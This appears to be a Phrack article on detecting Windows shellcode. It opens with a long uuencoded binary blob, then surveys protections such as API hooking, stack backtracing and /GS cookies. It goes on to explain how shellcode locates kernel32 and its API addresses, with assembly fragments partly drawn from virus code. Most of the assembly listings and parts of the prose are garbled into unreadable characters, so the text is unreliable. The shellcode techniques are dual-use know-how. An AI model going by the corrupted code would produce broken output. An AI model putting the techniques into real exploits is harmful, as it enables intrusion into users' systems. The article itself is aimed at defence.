M/6RD)&NDD0IIX5&\$QU2S5J@QQR!U;^@?NB++&\7/QJJ6<A!L[,.+H<=2T3"N M41TCD;:\$F2\$VF08HT?L:,VQW)7&9A6#D:;YL<V]OJ&\_S\$-?L&"HC9:5G)A?H MN)FTG+#2]VIEAR7=2A4>+@0>/`F:,Z%\$6(LEX?RHJCF\$\[SC(8PI"#\$,E%G% ML5; H6=AC82.,-#&-B!EW4.;E+4SCOM\$J%K\$L94DXKEH#;N8BXA2?&]5X,CRB  $M9S41G@5S-*)J[,=\)U-N`N::'WDSI_"D8E:6</&DR5`F;`T<Q]N8X[:;3+F1]$ M-JQ1RINJE\$(LV=B:[EP2!D.]78-#V:E@961<SP/)'IZ^UX1C,<Y.TR(;@VS( M9MYWJ\$A\*+9P\$[,C?M:L1R60J>K4C^D@4>VR=H;W&5#([+&]U8DDJFN61D;>X M;>S;T+V!+Q\_VY,XM\*GP>VWP=K!'+^F)[&V\*4CIS6:,OE-NKC1)\*W.@]U#VRD M2=X],,"64=IJ,2VX0U;J, $1>M=DZHT[G\\@=6HF=/0L[%OH)O+'R1L+B\\9JY72$ M'0Z15M;2NFJO,8YIEK?<.C/("GG4CD9/;JJ\$:\*%@BW\$HNX0+`7W'J!&.T-O(  $M'?";K'13@L!+64H@:[5Z^N-\\(@02(3UA!"([="(D;^-C!"@HTA@3,GHM'CE)])])$ M`2'JRRA)T/%&.FE`LDHU(B4\$X@105XK9'>"UDB#\_X#+XPJ-J5`A\$C52&#C\Q M\_KHJ"ITI8H\_H!-(LQG^:4+<2,4="80K'B\*+;8-J,('Y9F.V--FDDDE'&;(C2 M0[';<.NLG\_/X^8]]#+%[8!>\_6[`?^PYPJ<#03\$''[FM=UMVD]=B\_+3<\*\_\$X5  $M=+C_6.?BOVE[''0H[0*_`P$=[D5V$]T>B]<EY.YQ+Q'XW0CH<(_RKHO?G\RT_0)$ MKT=@=Q<IT.'^XRJ1\]MZ[3M@?.\*]9]'AWF2WR/UPZL6#XVBAQ8-[ER,BOV]Q M^@\$XZ:##/<TQ,7>'7>2@,RWY^"C'\*?\$\$T2V<Q8^T@^XDT9TDNOX9<4;9Y:## MB;^!@B2+.3K[KO8&!QU.K/W>\_'&S]=XLY/(@371I+[][<NK%<YM%AS%A]\_Y>  $M?O < UD^XNA[Q#1'?(F^MSTMUCV09Y[/\$O/Q_!+P..L30&PZ]N-[[DL3Q,^4]]$  $MZ*!+X$;X?>@><=\#A`A:_&LUFWV,...MS/&=*9>8]RW+(3=+CT/?0^\OY.</Q?$  $M!6B)KL6!L)L_FD'W`YI\^QVP[=-+,^CZJ:/:`=M]K\V@,XFNRW\FW>]FT#TR$ M3Q`Z9K&OP)5/]SHM&M>(9]\*56W3V/]J\$Z!OT82F?#@7WFVZ'O++S!6'Q+'KM MG+\*?K;OPG;3&9\$#(K1N%,^1U+!.\$)QP(I^TS'ZR#`N/G5#59F&M>EX6YP-U9 MF(\_RNUF89[%]'^NV\_IMD=Q8N8/"1+,Q']5@6+F3PB2S,!^QD%BYB<,.D#?.9 MB'G.X3D,3F?A\$@;OO\N&\_Z>]NXV-XRCC`+YWMXTOYB0[Q@TI.=HKNB\*W8,=. M'">"\$)S:E[[(26D22EM!ST[LQ&X3QQ"GI"VM0F\*[LDH@\$DYM!%2N\*@2J`/\$A M\*J4@M="H[@<HIK+`A7PP(A(7M:@N.N@A.1SSGYG=G1W?RSCQ6^"9Z,Y^;F9G  $\texttt{M]S9[<[L[\setminus\_.4\7C(C46K,>+&JWC<^K035\_"XTXW%-T6/&U?RN->-1>\_VD!NO] }$ M]NWGD\*^%0;Q&BZ\_3X@]K\5HMCFKQ1[3X>BV^08MCON/"MM[+EFNQGM^BQ9\_7 M@!V/]P>\XS'`CD?<:NYQXTKK\*(M/GW'B,NN1@#@>1;NSVNK'>8>RON\_@9EB!  $M]?^Q>W^L\&U+$@'[1^8?^3P'V>?J=MCU_QGE3OU?_>UK]Q?:_7OY*][]>$ MW[J@/T:?D-,>K&+\_\$D'1GCACUUJ"7GM2SLI\_D<5?=\H'RRR<AV'\%=KF"09^ M'PUZ[5D%:\^.![WV"\_E/:06AZPM#MVZ7^>CF==H3Y+\_\8HSIVBSS?R&WWQF;  $M-ZG5=U&)8^QX2,ORSMB]^22_O_:Q@[6>$Q6FV???*^E?)[Q!G;-^-(?_V5(7$)]$ MV`N^?#!B?2;DM8>K6'OX.1:/\*.70E\_6-ROH.A?S;>SSD'ROX35]^F?5=Y3LM MQAX\_U6)K"RXQVKK;8[A\$V'I9W0+.\_=8MR.ZM[NK>:K7M[:KF5U=SZ"KP=S2@ M!G99QJJ5]\D6J1?%OW1[Q\_XC<A-P.<<V8U\_;P8/\*T\$K<5^5@D=\_):]ISUZYD MRQV[]R23+&KV17<VN4%/3:W%=GO/P8[>CO::.ES;'DX>.'AX;]O!)+\.3+8=  $\texttt{M/6;Q"\5D^]\$\#AQYQJD[L;/9J=H+MN[;M2+@15N/\[M6ZSZWUROI]?,0XV7S?] }$ MSFT[[FBRDOM[DIU?P24]VT?L(07+;8\D05VH]B.'07MI?%`IJXP7L C])TON M1=^BSDMN>5\$RR:Z(91X?DSIKE&ICHS=,5=[>\K8%U]]R:3\$"UE>:;Q',\*!\/ MZ\OJD/<=NAHV-]0<Z.A-]NQ+]G8>[7ZH9N\Q\*WE;RUVW;FM)WK5]^^[\$GN2> M;;>V)-B>QPKE`-N\&R7?I7XG2ME.@V&];L+X\_QUM#W4`8%D+E(KY[XT;//^Y M?M-&J[:NOKZ.\_.>BI\*:FV\*=C!\_;M\*RUE[=,G2U?&JYJ:;HZI']=8]6\$E=DKX MS3#\*^&"G+%7=#"Y7I'`UN)2V1'4SH\*/)@M4@AJ6EI7OWLZT'.>R\*=77'6H]T 

MBV>&[#\>,?9"/.#W/U6L<!4[7ZU:10YGA>7=HU;0\$?F0E68GQ\_D\9(ES]689 M.]<:<#X7^A;\*]0BG.3?\*XRF>?(;G'AFO@>'!"#9I>"JEX9%F!Z-B4Y-X"JEF  $M)\S-3L0U.^6:V:GTF1UU7ZH^9S-\SO1)[G.&V(_4J[E]3I#['-QCRN]SHM+G]$ MV#E\CBU\CJWXG\*CF<ZP</@>OI;Z:V^><?.=VS]&,)=)\_R&9?'DM,IM@[&DN< M\_R?[<2J1'DQ,C24P[LP:2XR'SR!K@M>4&!]LCK,2DY+Q8+'4"\_\_Q69OKL^`I M)17"VASBUB:#YV\_AV6]M\\$I!:\_-[;EU>XM9&J42U-AAZY+<V\*.\*S-DB.MYEF M;^=9/!E[FQU\&QK@;6Z;[6U4A6Q5L[-+)<VPU=2]N:NS>]V1SLYUZ 9V#?YU  $MU^{[0YRZ]0.}/24P="N>)QCTN.\TN?W.!/2X_1*C]-JY?8XMO0X>%WU.)W2$  $MX[3F\3B-FL>IGR>/4Z5XG.=9G2\Y]2X\#UW*UE=4=\#KY'"SF<M=+3X%BJE,<6$  $MCIGTB < (.QUGNK3[A < [-A]/!QO[CQ)(X'+Q?/,CAD,,AAT,.AQP.C\CAD,,A$ MA[,H#@=7V.1PR.\$L=X>#DW1R.//N<-;J#@=79+K#.3;+X>":90D<SEK-X>`RMT.]P3I'#(8=##H<<#CD<<CCD<,CA+)S#^822G\OAH#^D-R#Z0PHY'/2?3,AR M^O:I#@?]'O5!T1=3R.&@OZ31P.&@OZ75P.&@?Z93\3\_Y'`[.\$H\9.)PA5FXH  $MZ!D\&=?^I\#@=G_..LW+32\9O+X>",]16[N,.98N6F;/_VY7(XO/^=953E**<Z]$ MG/@9.QPW<#B\O][`X:#;;\_J:X@XGP\IE\I13'0XZ6BT#AX-^.9N56Z.5TQT. M.G>CA@XG:NAP/FOH<"9+S!S.I1(SA[/5T.\$\;.AP\_G:MF</Y=M3,X4Q]E.U[ M`X<S>K-E/;=`#J=7<S@3FL.I=]V,>..-FL-IU1Q.I^9PCFD.9TAS..-N+!P. M/N<B%@YGRHV%P\'G5L3"X<0UAU.E.9QI-Q8.)^/&\IM"<SBVYG"BY'#RYI/#  $M \le P..D3A1W.M.M \le A./)N + P.); F \le S-X40UAQ/3' $YK$8 > 35M8/AS.CK! \.$ M)ZXY'\$MS.\*?[KAZ'LS7HM0=P./C3R5/\*6+.=0:\]@1M)XCR)E;^.YY=97:A/  $M<3D/LWBSXG(&Y/J<L6TC0:^]@]-Y)NBU;RC_?6U]+^*\YZ3G=%X/>NT-\B?@$ M=EC^%V3^6YK3^9=6'[KUG1A.IR+DM:=P.6M"\_OIO"(FQ%CP\_&+\$:0E[[!W?3 M`A^ME+\[Y%]?>\@\_=N^(+[\_,.JZYFB%R-N1L+K]?1YO\*JZBT<2?NL`J:&S%& MU\$=2EDSA2`5TN;QF`2W-U9CT\?]<,\SS.HJ,\_]^T:7V=-OZ\_84-]/8W\_7XR4 M;\_S\_J)S\_XQ5Y"KV0X\_\_3K\$(\U/'\_\_#7V08I';4!<0ZOC\_V/LTBHV;(?Q6"[C M\_W'UME+NAQ\*E704<+:CL(ZPOUP!>9UX/YYSI`1GGFQ=DBXRWR\_A.&;\JXR89 M[Y(QICUH'UC@>4(D\*Q#S2UEBABH+4UC-71J8SAO2XVSSB!U>P?XCPB/"'\$1& MA#DH'Q'SAE2.B'E#UN`G^\^\*XN<\*UR3\F%61PO&;>E<U"=8(3((]XI@\$U\*Z: M!\*Q%G4<\$:U/G\$<%:O7E\$LC=A[9W8O1='>8RMZ,2MMHNGE;'9JF?X93\K`;1] M]SV=[1C2\_V1NSW!+)3P#]E!^SQ`?\$9YAYNG9G@&O9=]TL^`94%SU#)GAV9X! MKZ5^]%A.S\_"U=ZK8KE%(0W\\D\W69K(OC\_5GWL]FC[/#T9TNI'^&O7\*\*EQCL MM]CS6+^=\$;OD\*5YZL#\_,XJ=XN<'^"/\_=XJ7+^>\V\_[V2+SG-REALR\;ZT^^+ MHE:1>PT60)'5L`]\E1Q@\,V4!@/O,/7:)9\_!>)"3A<>DP7C\TA49##'?2\$U%  $M^8,Q>[Z360;\#1<I]N:>Q9.QO_C>):S_)_^7PY=F^8M\J:;([&/S/YV>=U,T])$  $M/3PW]Q$Y*=Q'XX#??<1/"/?1)]W'HU9N]S$S+-P'VC75?9R7[F,BC_LXJ[F/W)$ M9^;)?>"[T\_E]\*WMO.]GC`?;H9H\GV.,;-!\_+O#F0T2+SL;PM/0>.K4IYK.\$8  $M.E=D/A9GN?L&A`.Y>0\.!!L[*^79CX60-]S-!+.1!R(.1`R(&0`T$!<B#D)$ MO!;-@>#."#DO<B#+W8&,TGPL"^%`WM8="\*[(=`>"JS.\_`SFW-/.QO\*TY\$%P&  $M^AT(+@C)@9^{+}(0="\#H0<"\#D0<B\#D0!;(@6Q1\G,Y$/2/]^7$WZ0NY$#0GQ(/$ MBGX4??M4!X)^\$(P?K%36F\N!H/\_DK(\$#0?\_+A(\$#07\_->>DV"CD0G"7B[WP7 M<R!5K!S^OG>/4BZ7`\\$9 R@K-ZITI^5R(#AC;5Q1W(&T#HCY3H:4<LXRJ@/A MXS!6%'<@T6\$['"TI[D#XN(V2X@X\$W8^IDN(.9)J5F\Y33G4@Z\*#.Y-D^U8&@ MGVZF9/;[U1T(.L7C83,'@G(F#N3>E68.9&JEF0.YIM3,@6RO-',@3UQKYD#> M-0<2<>=;\$?]A56XL',BH-A+/N<B%@ZDU8V%`TF[+D,XD.BPWX'\$W%@XD)0;M"P<R[<;BFR+CQL\*!S+BQZ.6.CY`#R9=/#L0?PX&<\*S(?BW,\.@YDVHV%`\FX ML7 @, Z[#\$\Z\$#UJR/\<RK3F0VK[\ZX<#>4=9/QQ(6ED\_'\$C4C84#4;<'#J1\ MX.IR(\$Y[X#B0U@&\_`TDKS@\$.!`.@5`>2<5R\$="`8KU;(@3CMG>-`1MU8.!!U MBXR=,99P(.KV[`Z)L1E\^6#\$>C#DM9=P(W`?54KY?EF?,T9S..3?WN=#\_C&; M/ ?EEUFO:6[D3^1(R)&0([F,V5S\$B&7U=8Q:GI>I7<0HZ\$6:V<4LY?0??#:+  $\texttt{M\_Q\&6} \underline{@} / \texttt{7"R7R0!W^`^?G)?( \#/[\#D0[\#-0(?N!K)WN1<\$V100NVJ_\!:5/^!) }$ MM:G^`VM5\_8>E^0][WOQ'A8'\_B,S-?T0T\_S&5PW],\_<\_XCS<\*^@]\A#7\_\<:5  $M^{()}]/O]1G@7=P+/??^{5}_{QFOL}/19+"_@-%<OJ/<?B/\\;G[CZ>O(O]QGKV]$  $\label{local-condition} \verb|MW[AMROPYCPO+S'F$R7F0\T`BYT'.@YP'.0]R'N0\N0\R'F0\'RY$$| S(>9$$| S(S) | S$  $\texttt{M(.=!SL,BYT'.@YP'.0]R'N0\R'F0\R\#G\7\_H//QC2T52G8<];(=M^?!QV<8) }$ M.`]T,XX;.(])5F[2P'F@(WK\*P'F@G^Z"@?-`YW?\$T'E\$#)U'HZ'S>-W0>?Q] MI9GSJ#%T'OL-G<<?#9W'H\*'S&#=T'N/D//(Z#UMS'F\$W%LYC7',>DYKSF-\*< MQP7->43(>>3-)^?ACTV<AW,\.LYCTHV%\YARX]S.(W\*%SF-"<Q[G->=AN[%P

```
M'NKV7(W.PVD/YN(\@M;2.8_(,G,>D2+.XX*[?X7S*"?G0<Z#G`<Y#YIUA!(E
C2I0H4:)$B1(E2I0H4:)$B1(E2I0H4:*T".F_J8K7K0#P```
```

end

### ==Phrack Inc.==Đ

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|=------| by Piotr Bania <bania.piotr@gmail.com | =------| D
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Đ
 What was alive is now dead; Đ
 all that was beautifulĐ
 is now the ugliness of devastationĐ
 And yet I do not altogether die Đ
 what is indestructible in me Đ
 remains! Đ
Ð
 - Karol Wojtya,Đ
 Sophie Arie in RomeĐ
Ð
 ...this short thing is dedicated to You - R.I.PĐ
 ...a glorious era has already ended.Đ
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--[I.
 IntroductionĐ
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Nowadays there are many exploit prevention mechanisms for windows but each {\tt D}
of them can by bypassed (according to my information). Reading this Đ
article keep in mind that codes and information provided here will Đ
increase security of your system but it doesn't mean you will be Đ
completely safe (cut&paste from condom box user manual).Đ
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--[II. Known protectionsĐ
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Like I said before, today there exist many commercial prevention Đ
mechanisms. Here we will get a little bit deeper inside of most common Đ
ring3 mechanisms. Đ
Ð
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II.A Hooking API functions and stack backtracingĐ
Many nowadays buffer overflows protectors are not preventing the buffer Đ
overflow attack itself, but are only trying to detect running shellcode. Đ
Such BO protectors usually hook API functions that usually are used by {\tt D}
shellcode. Hooking can be done in ring3 (userland) or kernel level (ring0, Đ
mainly syscalls and native api hooking). Lets take a look at example of Đ
such actions:Đ
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Ð
stack backtracingĐ
-----Đ
Lets check the NGSEC stack backtracing mechanism, now imagine a call was Đ
made to the API function hooked by NGSEC Stack Defender.Đ
So when a call to any of hooked APIs is done, the main Stack Defender Đ
mechanism stored in proxydll.dll will be loaded by the hooked function {\tt D}
stored in .reloc section. Then following tests will be done:Đ
Ð
Ð
Generally this comes up as params for the proxydll function (all of the Đ
arguments are integers):Đ
assume:' &wVÖVçB
 Ò ¶W7 ³ 6...Ò Ò -G2 &f-'7B"
 76VB &wVÖVçB FÒ F†R
 function this is always equal to the stack address Đ
 0xC bytes from the ESP.Đ
 argument 2 = address from where hooked api was called Đ
 argument 3 = some single integer (no special care for this one)Đ
 &wVÖVçB B Ò 7F 62 FG&W72 öb v-fVâ & Ò F‡'R †öö\PVB ' 6 ÆÍ
 Đ
MAIN STEPS:Đ
- I. 'Ò W†V7WFR f—'GV Å VW'' ³ Ò ÖÂ ¶W7 ³ 6...Ò ‡7F 6² FG&W72'ÔÄÔ4 D"ôÃ
```

```
- II. 'Ò W†V7WFR f-'GV Å VW'' ³ Ò Ö 6 ÆÅ÷&WB FG&W72 Ò Äô4 D"ôã-
- III.'Ò -b Äô4 D"ôã ÆÆÖ6 F-Öâ & 6R &WGW&æVB -â ÖæR Öb F†R ÖVÖ&W'2 Öm
 ÔTÔÕ%•ô$ 4"5ô"ädõ$Ô D"ôâ 3%Ò -2 W V Â FÒ F†R Äô4 D"ôã"
 allocation base then the call is comming for the stack space. \mbox{\it D}
 Stack Defender kills the application and reports attack probe to Đ
 the user. If not next step is executed.Đ
- IV. 'Ò 6 ÆÂ -4& Ew&-FU G" ³5Ò öâ Æö6 F-öâ Ö &¶VB 2 Äô4 D"ôã" † FG&W2
 of caller). If the API returns that location is writeable Stack Đ
 Defender finds it as a shellcode and kills the application. If \Theta
 location is not writeable StackDefender executes the original Đ
 API.Đ
Ð
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hooking exported API functions Đ
When module exports some function it means that it's making this fuction Đ
usable for other modules. When such function is exported, PE file includesĐ
an information about exported function in so called export section. Đ
Hooking exported function is based on changing the exported function Đ
address in AddressOfFunctions entry in the export section. The great and Đ
one of the first examples of such action was very infamous i-worm. Happy Đ
coded by french virus writter named as Spanska. This one hooks send and Đ
connects APIs exported from WSOCK32.DLL in order to monitor all outgoing Đ
messages from the infected machine. This technique was also used by one of Đ
the first win32 BO protectors - the NGSEC's Stack Defender 1.10. The NGSEC Đ
mechanism modifies the original windows kernel (kernel32.dll) and hooks Đ
the following functions:Đ
(the entries for each of the exported functions in EAT (Export Address Đ
Table) were changed, each function was hooked and its address was Đ
"repointed" to the .reloc section where the filtering procedure will {\tt D}
be executed)Đ
- WinExecĐ
- CreateProcessWĐ
- CreateProcessAĐ
- LoadLibraryExAĐ
- LoadLibraryExWĐ
- OpenFile Đ
- CreateThreadĐ
- CreateRemoteThreadĐ
- GetProcAddressĐ
- LoadModuleĐ
- CreateFileAĐ
- CreateFileW Đ
- _lopenĐ
- _lcreatĐ
- CopyFileAĐ
- CopyFileWĐ
- CopyFileExA Đ
- CopyFileExW Đ
- MoveFileA Đ
- MoveFileExWĐ
- LockFileĐ
- GetModuleHandleAĐ
- VirtualProtectĐ
```

- OpenProcessĐ

```
- GetModuleHandleWĐ
- MoveFileWithProgressAĐ
- MoveFileWithProgressW Đ
- DeleteFileA Đ
Ð
Ð
Đ
inline API hookingĐ
This technique is based on overwritting the first 5 bytes of API functionĐ
with call or unconditional jump. Đ
I must say that one of the first implementations of such "hooking" \mbox{\it D}
technique (well i don't mean the API hooking method excatly) was describedĐ
by GriYo in [12]. The feature described by GriYo was named "EPO" - Đ
"Entry-point Obscuring". Instead of changing the ENTRYPOINT of PE file [9]D
GriYo placed a so called "inject", a jump or call to virus inside host codeĐ
but far away from the file entry-point. This EPO technique makes a virus Đ
detection much much harder...Ð
Of course the emulated bytes must be first known by the "hooker". So it Đ
generally must use some disassembler engine to determine instructions Đ
length and to check its type (i think you know the bad things can happen Đ
if you try to run grabbed call not from native location). Then those Đ
instructions are stored locally and after that they are simply executed \Theta
(emulated). After that the execution is returned to native location. JustĐ
like the schema shows.Đ
Inline API hooking feature is also present in Detours library developed Đ
by Microsoft [4]. Here is the standard sample how hooked function looks Đ
like:Đ
Ð
"$Tdõ$S-
'-FW=
"7&V FU &ö6W4 ¢ - W6, V' "2
 Ö÷b V' ÆW7 "² " '-FW=
 W6, ™; 2 bytesĐ
TM /
TM /
 W6, Gv÷&B G" ¶V' ³&5Ý
Œ... ™™
" eDU" ...44"TÔ "-
"7&V FU &ö6W74 ©-|× †öö¶VEögVæ7F-öí
-v†W&U÷&WC©- W6, Gv÷&B G" ¶V' ³&5Ý
Ð
-†öö¶VEögVæ7F-öã©pushfd™"2 6 fR fÆ w=
™mpushad™"² 6 fR &Vw=
™™call do_checks™; do some checksĐ
™mpopad™"² Æö B &Vw=
™™popfd™"² Æö FfÆ w=
™mpush ebp™; emulationĐ
™™mov ebp,esp™; of originalĐ
™mpush 0™"2 '-FW=
™mpush offset where_ret"² &WGW&â Fý
```

```
™mret™"² ÷&-v-æ Â gVæ2í
Ð
Such type of hooking method was implemented in Okena/CSA and EnterceptĐ
commercial mechanisms. When the hooked function is executed, BO preventionĐ
mechanism does similiar checks like in described above.Đ
However BO preventers that use such feature can be defeat easily. Because Đ
I don't want to copy other phrack articles I suggest you looking atĐ
"Bypassing 3rd Party Windows Buffer Overflow Protection" [5] (phrack#62).Đ
It is a good article about bypassing such mechanisms.Đ
II.B Security cookie authentication (stack protection) Đ
This technique was implemented in Windows 2003 Server, and it is veryĐ
often called as "build in Windows 2003 Server stack protection". InĐ
Microsoft Visual C++ .NET Microsoft added a "/GS" switch (default on)Đ
which place security cookies while generating the code. The cookieĐ
(or canary) is placed on the stack before the saved return address Đ
when a function is called. Before the procedure returns to the caller \Theta
the security cookie is checked with its "prototype" versionĐ
stored in the .data section. If the buffer overflow occurs the cookieĐ
is overwritten and it mismatches with the "prototype" one. This is theĐ
sign of buffer overflow.Đ
Ð
Ð
Bypassing this example was well documented by David Litchfield so IĐ
advice you to take a look at the lecture [6].Đ
Ð
Ð
II.C Additional mechanisms - module rebasingĐ
-----Đ
When we talk about buffer overflow prevention mechanism we shouldn't Đ
forget about so called "module rebasing". What is the idea of this Đ
technique? Few chapters lower you have an example code from "searching forĐ
kernel in memory" section, there you can find following variables:Đ
"² 6öÖR öb ¶W&æV & 6R f ÇVW2 W6VB '' v-ã3"æÇ=
•ö¶W&æVÆÇ2
 Æ &VÍ
-FB svSf , \grave{O}
 íåB]
-FB &fcs , Ò
 •s-•
-FB svc , Ò
 íåВ М
−FB Ó
Like you probably know only these kernel locations in the table will beĐ
searched, what happens if shellcode doesn't know the imagebase ofĐ
needed module (and all the search procedures failed)? Answer is easyĐ
shellcode can't work and it quits/crashes in most cases.Đ
How the randomization is done? Generally all PE files(.exe/.dlls etc. etc)Đ
have an entry in the PE record (offset 34h) which contains the address Đ
where the module should be loaded. By changing this value we are able to {\tt D}
relocate the module we want, of course this value must be well calculated \mathfrak D
otherwise your system can be working incorrectly.Đ
```

```
Now, after little overview of common protections we can study theĐ
shellcode itself.Đ
Ð
--[III. What is shellcode and what it "must do"Đ
For those who don't know: Shellcode is a part of code which does all the Đ
dirty work (spawns a shell / drops trojans / bla bla) and it's a core of Đ
exploit. Đ
What windows shellcode must do? Lets take a look at the following sample Đ
schema:Đ
Ð
1) - getting EIPĐ
2) - decoding loop if it's neededĐ
3) - getting addresses of kernel/needed functionsĐ
4) - spawning a shell and all other dirty thingsĐ
If you read assumptions (point II) and some other papers you will \mbox{\it D}
probably know that there is no way to cut third point from shellcode Đ
schema. Every windows shellcode must obtain needed data and that's a stepĐ
we will try to detect.Đ
Of course shellcode may use the hardcoded kernel value or hardcoded API Đ
values. That doesn't mean that shellcode will be not working, but Đ
generally things get harder when attacker doesn't know the victim machine Đ
(version of operating system - different windows = different kernel Đ
addresses) or when the victim machine works with some protection levels Đ
like image base rebasing. Generally hardcoding those values decreases the Đ
success level of the shellcode.Đ
Ð
Ð
Ð
--[IV.
 Getting addresses of kernel/needed functions - enemy studyĐ
This chapter describes shortly most common methods used in shellcodes. To Đ
dig more deeply inside the stuff I advice you to read some papers from the Đ
Reference sectionĐ
--[IV.A - getting kernel address (known mechanisms)Đ
IV.A.A - PEB (Process Environment Block) parsingĐ
PEB (Process Environment Block) parsing - the following method was first Đ
introduced by the guy called Ratter [7] from infamous 29A group. By Đ
parsing the PEB_LDR_DATA we can obtain information about all currentlyĐ
loaded modules, like following example shows:Đ
Ð
-\ddot{\text{O}} \div \text{b} \text{ V} ,ÆGv\div \& \text{B} G" g3¥^33 ...Ù; EAX is now PEB baseĐ
-\ddot{0}÷b V ,ÆGv÷&B G" \PV ,³ 6...Ù; EAX+0Ch = PEB_LDR_DATAĐ
-Ö÷b W6'ÆGv÷&B G" ¶V ,³ 6...Ù; get the first entryĐ
-Ö÷b V',ŶW6'³ †...Ù\"2 T%fÖçFFÆÂ -Ö vV& 6]
Ð
-ÖÖGVÆUÖÆÖ÷ f-
-ÆÖG6M
-Ö÷b V',ŶV ,³ †...Ù "² T% f ÖæW ‡ B FÆÂ -Ö vV& 6]
```

```
-FW7B V', ÆV'•
-§¢ Æ 7EööæUöFöæ]
--cB =
-Ö÷b W6'ÆV ‰™; continue searchĐ
-¦× ÖÖGVÆUÖÆÖ÷ •
Æ
Đ
IV.A.B - searching for kernel in memory Đ
searching for kernel in memory - this example scans/tries different kernel Đ
locations (for different windows versions) and searches for MZ and PE Đ
markers, the search progress works together with SEH frame to avoid access \mbox{\it D}
violations. Đ
Here is the example method (fragment of Win32.ls virus): Đ
-6ÆB
-ÆV W6'ŶV' ² Öfq6WB Ö¶W&æVÆÇ2 Ò FVÇF Ò ² ÆÖ B F†R ¶W&æVÂ
 ; arrayĐ
″æW‡D¶W&æVÆÃ−
-ÆÖG6B
 ² Æö B öâ & 6R Fò T •

 2 &W6W'fR U4' †¶W&æV '& 'Æö6 F-öâ•
 2 -2 F†-2 F†R Æ 7B öæR ò ,Ó ³ Ó •

— W6, W6'
--æ2 V ,
 ² 6VV×2 6ò Óâ æò ¶W&æVÂ & 6R Ö F6†VM
-§¢ & B
Ð
- W6, V'
 ² &W6W'fR T% †FVÇF † æFÆW"•
-6 ÆÂ ¶W&æVÆÅ4T, 2 6†V62 F†R ÆÖ FVB & 6]
-Ö÷b W7 ŶW7 ² †...Ò ² &W7F÷&R F†R 7F 6½
 Ð
" & C -
-\div Gv÷&B G" g3¥³ Ò ² &W7F÷&R ÖÆB 4T, g& Ö]
- ÷ V ,
- ÷ V '
 ² æ÷&Ö Æ—¦R F†R 7F 6½
 ² ÆÖ B FVÇF † æFÆ]
- ÷ W6′
 ² vò & 6² Fò ¶W&æVÂ '& •
- \mid \times æW‡D¶W&æVÆÂ
 ² æB 6†V6² æ÷F†W" & 6]
Ð
" & C-
 ² æò ¶W&æVÂ f÷VæBÂ f-'W=
-\div V ,
-|\times &WGW&ä\dagger÷7B ² &WGW&æ-ær Fò \dagger÷7M
"² 6öÖR öb ¶W&æV & 6R f ÇVW2 W6VB '' v-ã3"æÇ=
∙ö¶W&æVÆÇ2
 Æ &VÍ
-FB svSf , \tilde{O} -FB &fcs , \tilde{O} -FB svc , \tilde{O}
 íåB]
 ·s−•
′åB M
-FB Ó
Ð
″¶W&æVÆÅ4Tƒ−
– W6, Gv÷&B G" g3¥³ Ò
 ² 6WGW æWr 4"R † æFÆW-
-Ö÷b Gv÷&B G" g3¥³ ÒÆW7
 ² T%fÖ-Ö vV& 6]
-Ö÷b V',ÆV ,
-†6†r V ,ÆW6′
```

```
-\dagger\div" V ,ÆV •
-ÆöG7r
 ² vWB f-'7B " '-FW2 g&öÒ -Ö vV& 6]
 ² −2 −B Õ£ý
-æ÷B V ,
 ² 6ö× &]
−6× V ,Ææ÷B u¤Òr
-|ç¢ & C
 ² -B -6âwB 6†V6² æW‡B & 6]
-Ö÷b V ,ŶW6′² 66...Ò
 ² Õ¢ -2 f÷VæB æ÷r 66 â f÷" R 6-ví
- FB V ,ÆV',
 ² æ÷&Ö Æ—¦R ...%d %d •
-†6†r V ,ÆW6′
-ÆöG6B
 ² &V B B '-FW=
-æ÷B V ‰•
-6 \times V ,Ææ÷B tU r
 ² −2 −B Sý
-|ç¢ & C
 ² æ÷ R 6†V6² æW‡B & 6]
 Ð
– ÷ Gv÷&B G" g3¥³ Ò
 ² &WGW&â ‡6WGW ′ ÖÆB 4T•
² 6ÆV " 7F 6½
 ² T%, -2 æ÷r f Æ-B ¶W&æVÂ & 6]
 Ð
--[IV.B - getting API addresses (known methods)Đ
Ð
Ð
IV.B.A - export section parsing Đ
-----Đ
export section parsing - when the module (usually kernel32.dll) base is Đ
located, shellcode can scan export section and find some API functions Đ
needed for later use. Usually shellcode is searching for GetProcAddress() Đ
function address, then it is used to get location of the others APIs. Đ
Following code parses kernel32.dll export section and gets address of Đ
GetProcAddress API:Đ
"2 T f\ddot{\text{O}}-\ddot{\text{O}} vV& 6R \ddot{\text{O}}b ¶W&æVÃ3"æFÆÍ
-++" V' ÆV' ' 2 |W&ò F†R 6+VçFW-
-Ö÷b V',ŶV ,³66...Ù ; get pe headerĐ - FB V',ÆV &' 2 æ÷&Ö Æ-|]
-Ö÷b VG,ŶV',³ s†...Ù ; export section RVAĐ - FB VG,ÆV %' 2 æ÷&Ö Æ-|]
Đ
-Ö÷b V7,ŶVG,³ # ...Ò
 ² FG&W72 öb æ ÖW=
- FB V7,ÆV ,
-Ö÷b W6'ŶVG,³ 6…Ò
 ²æ÷&ÖÆ—¦]
 ² FG&W72 öb gVæ7F-öç=
- FB W6'ÆV ‰
 ; normalizeĐ
Ð
-Æö÷ ö—C-
−Ö÷b VF′ŶV7...Ò
 ² vWB öæR æ Ö]
- FB VF'ÆV ,
 ² æ÷&Ö Æ—¦]
-6× Gv÷&B G" ¶VF′³EÒÂt 6÷"r ² −2 −B vWE ×&ö4 ÖFG&W72 óò ¢•
 ² æ÷ R Óâ §V× Fò Í
-|æR Â
Ð
 ² -₩2 -B -=
- FB W6'ÆV'
 ; add out counterĐ
-Ö÷b W6'ŶW6•Ò
- FB W6'ÆV ‰
 ² ∨WB F†R FG&W7=
 ; normalizeĐ
--çB 9
 ; ESI=address of GetProcAddressĐ
Ð
```

```
″ Ã-
- FB V7,ÃB
 ² Fò æW‡B æ Ö]
- FB V' ÃB
 ² W F FR 6÷VçFW" †Gv÷&G2•
-¦× Æö÷ ö−I
 ; and loop it againĐ
Ð
Đ
IV.B.B - import section parsing Đ

import section parsing - 99% of hll applications import \ensuremath{\mathtt{D}}
GetProcAddress/LoadLibraryA, it means that their IAT (Import Address Đ
Table) includes address and name string of the mentioned functions. Đ
If shellcode "knows" the imagebase of target application it can easily Đ
grab needed address from the IAT. Đ
Just like following code shows: Đ
Ð
"¶föEE+v-ær W† × EER vWG2 EÖ DE-'& '" FG&W72 g&OO " M
""Ô tT$ 4R -W R C
-Ö÷b V',Ä″Ô tT$ 4]
-Ö÷b V ,ÆV'•
- FB V ,ŶV ,³66...Ò
 2 R †V FW-
Ð
